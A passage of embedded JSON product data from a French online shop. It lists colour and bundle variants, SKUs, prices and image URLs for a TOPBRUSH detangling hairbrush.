","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","variant_ids":[43644985475325]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Or","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Or","options":["1 Brosse TOPBRUSH™ | -20%","Or"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410885373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985508093,"title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Rose","option3":null,"sku":"MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098488573,"product_id":7983608496381,"position":7,"created_at":"2022-12-13T11:23:49+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","variant_ids":[43644985508093]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rose","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","options":["1 Brosse TOPBRUSH™ | -20%","Rose"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410950909,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985540861,"title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Rainbow","option3":null,"sku":"MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098586877,"product_id":7983608496381,"position":9,"created_at":"2022-12-13T11:23:50+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","variant_ids":[43644985540861]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rainbow","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","options":["1 Brosse TOPBRUSH™ | -20%","Rainbow"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411049213,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985573629,"title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Fushia","option3":null,"sku":"MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098652413,"product_id":7983608496381,"position":11,"created_at":"2022-12-13T11:23:50+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","variant_ids":[43644985573629]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Fushia","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","options":["1 Brosse TOPBRUSH™ | -20%","Fushia"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411114749,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985606397,"title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Turquoise","option3":null,"sku":"MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098717949,"product_id":7983608496381,"position":13,"created_at":"2022-12-13T11:23:51+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","variant_ids":[43644985606397]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Turquoise","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","options":["1 Brosse TOPBRUSH™ | -20%","Turquoise"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411180285,"position":13,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985639165,"title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Blanc","option3":null,"sku":"MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098816253,"product_id":7983608496381,"position":15,"created_at":"2022-12-13T11:23:51+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","variant_ids":[43644985639165]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Blanc","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","options":["1 Brosse TOPBRUSH™ | -20%","Blanc"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411278589,"position":15,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985671933,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Noir","option3":null,"sku":"MH0592-Black-FYU, MH0592-Black-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Noir"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985704701,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Or","option3":null,"sku":"MH0592-Black-FYU, MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Or"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985737469,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Rose","option3":null,"sku":"MH0592-Black-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985770237,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Rainbow","option3":null,"sku":"MH0592-Black-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985803005,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Fushia","option3":null,"sku":"MH0592-Black-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985835773,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Turquoise","option3":null,"sku":"MH0592-Black-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985868541,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Blanc","option3":null,"sku":"MH0592-Black-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985901309,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Or","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","options":["2 Brosses TOPBRUSH™ | -50%","Or,Or"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985934077,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Rose","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Or,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985966845,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Rainbow","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Or,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985999613,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Fushia","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Or,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986032381,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Turquoise","option3":null,"sku":"MH0592-Gold-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Or,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986065149,"title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Or,Blanc","option3":null,"sku":"MH0592-Gold-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Or,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986097917,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Rose","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986130685,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Rainbow","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986163453,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Fushia","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986196221,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Turquoise","option3":null,"sku":"MH0592-Pink-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986228989,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rose,Blanc","option3":null,"sku":"MH0592-Pink-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Rose,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986261757,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Rainbow","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986294525,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Fushia","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986327293,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Turquoise","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986360061,"title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Rainbow,Blanc","option3":null,"sku":"MH0592-Rainbow-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Rainbow,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Rainbow,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986392829,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Fushia","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986425597,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Turquoise","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986458365,"title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Fushia,Blanc","option3":null,"sku":"MH0592-Fushia-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Fushia,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Fushia,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986491133,"title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Turquoise,Turquoise","option3":null,"sku":"MH0592-Turquoise-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Turquoise,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986523901,"title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Turquoise,Blanc","option3":null,"sku":"MH0592-Turquoise-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Turquoise,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Turquoise,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644986556669,"title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Blanc,Blanc","option3":null,"sku":"MH0592-White-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Blanc,Blanc","options":["2 Brosses TOPBRUSH™ | -50%","Blanc,Blanc"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir2.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/ShootingAylinbrossenoir.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","\/\/www.topbrush.fr\/cdn\/shop\/products\/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd.jpg?v=1676388788"],"featured_image":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","options":["Offre","Couleur"],"media":[{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410819837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","width":3024},{"alt":"Brosse à Cheveux Démêlante 